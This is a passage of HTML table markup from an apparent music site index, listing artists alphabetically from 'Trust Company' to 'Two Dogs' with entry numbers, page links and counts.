  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28205.htm">Trust Company</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>27</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>775</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32132.htm">Truth</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>776</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33322.htm">Truth � Nightrage</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>777</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25248.htm">Truth Hurts</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>778</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32396.htm">Truth Hurts � Shaunta</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>779</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31030.htm">Try Harder</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>780</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21577.htm">Tsar</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>781</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26330.htm">Tsjuder</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>782</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22980.htm">Tsunami Bomb</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>783</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26676.htm">Tsunami One</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>784</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27666.htm">Tsunamis</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>6</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>785</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35125.htm">TTC</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>53</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>786</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27701.htm">Tuareg � Raggio Di Luna</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>787</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23131.htm">Tuatara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>788</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23132.htm">Tuatara � Berlin Steve</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>789</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc23133.htm">Tuatara � McCready Mike</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>790</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31545.htm">Tuatha De Danann</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>791</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17827.htm">Tube</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>792</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21088.htm">Tube and Berger</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>793</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20977.htm">Tube-Tech</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>794</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18383.htm">Tubetop</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>795</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35444.htm">Tubeway Army</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>796</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30426.htm">Tucan</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>797</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33803.htm">Tuck � Patti</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>798</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19205.htm">Tucker Barbara</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>799</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35349.htm">Tuff</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>800</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17787.htm">Tukan</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>801</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29626.htm">Tulio De Piscopo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>802</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27700.htm">Tullio De Piscopo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>803</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc35390.htm">Tumor</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>804</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33338.htm">Tumult</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>805</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31154.htm">Tunde</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>10</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>806</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18951.htm">Tune In - Turn Out</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>807</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22150.htm">Tuneboy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>808</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30333.htm">Tunnel Allstars</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>809</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31529.htm">Tunstall KT</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>810</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28760.htm">Tura Satana</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>13</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>811</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34665.htm">Turbolovers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>812</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25335.htm">Turbonegro</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>85</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>813</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24738.htm">Turci Paola</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>37</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>814</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19944.htm">Turilli Luca</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>33</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>815</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21263.htm">Turin Brakes</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>816</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31405.htm">Turisas</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>817</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24521.htm">Turk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>818</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31291.htm">Turmoil</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>819</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27974.htm">Turner</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>820</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30006.htm">Turner Ike</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>22</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>821</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26999.htm">Turner Joe Lynn</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>14</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>822</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc28517.htm">Turner Lane</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>823</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22004.htm">Turner Othar</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>824</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31320.htm">Turner Ruby</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>825</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18258.htm">Turner Tina</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>315</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>826</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22499.htm">Turner Tina � Ike</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>827</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27972.htm">Turntablerocker</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>828</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26711.htm">Turrentine Stanley</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>829</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27669.htm">Tusk</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>5</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>830</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33547.htm">Tuu</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>831</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20483.htm">Tuuli</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>832</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31465.htm">Tuyo</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>833</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc18662.htm">TV Junkeez Feat. K.I.T.T.</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>834</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc26202.htm">TV On The Radio</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>835</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22217.htm">TVX</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>836</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33611.htm">Twain Mark</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>39</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>837</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc19376.htm">Twain Shania</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>183</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>838</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30892.htm">Twain Shania � Currington Billy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>839</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30891.htm">Twain Shania � McGrath Mark</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>840</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc27052.htm">Twamp Nina / Kaoz / Trifelen / Hydro</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>841</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31031.htm">Tweaker</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>842</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21946.htm">Tweet</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>19</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>843</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22790.htm">Tweet � Beenie Man</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>844</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc33770.htm">Tweet � Trina</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>845</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31032.htm">Twelve A' Klok</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>24</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>846</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30194.htm">Twelve Girls Band</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>27</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>847</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17868.htm">Twelve Stones</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>848</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc17715.htm">Twenty 4 Seven</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>4</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>849</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc32023.htm">Twenty Twos The</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>850</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc16209.htm">Twiggys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>851</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc21175.htm">Twilight</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>20</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>852</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31544.htm">Twilight Opera</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>17</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>853</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31033.htm">Twilight Singers</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>23</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>854</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25961.htm">Twilightning</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>9</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>855</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22751.htm">Twista</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>28</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>856</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24396.htm">Twista / Kayne West / Jamie Foxx</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>857</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29837.htm">Twista � Royal Flush</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>2</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>858</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22107.htm">Twisted Autumn Darkness</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>859</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc31034.htm">Twisted Drive</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>7</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>860</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29013.htm">Twisted Method</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>861</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc20024.htm">Twisted Sister</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>145</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>862</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc25962.htm">Twisted Tower Dire</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>863</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc30106.htm">Twitch</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>864</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc22102.htm">Twiztid</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>85</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>865</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34805.htm">Twiztid � ABK � Bushwick Bill</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>866</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34804.htm">Twiztid � Colton Grundy</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>867</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34800.htm">Twiztid � Esham</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>868</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34803.htm">Twiztid � Lazy-Bone</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>869</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34798.htm">Twiztid � Shaggy 2 Dope</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>870</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34801.htm">Twiztid � Tech N9ne</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>871</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34802.htm">Twiztid � Violent J</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>872</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc24969.htm">Two</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>11</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>873</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29897.htm">Two 4 Pop � Dynamic 4z / Code Q</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>3</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
  <td align="center" valign="middle"><font color="#103E7A"><b>874</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc29898.htm">Two And A Half White Guys</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>12</b></font></td>
</tr>
<tr bgcolor="#FFECD5">
  <td align="center" valign="middle"><font color="#103E7A"><b>875</b></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><a href="/fg/sc34693.htm">Two Dogs</a></font></td>
  <td align="center" valign="middle"><font color="#103E7A"><b>1</b></font></td>
</tr>
<tr bgcolor="#FFE4D7">
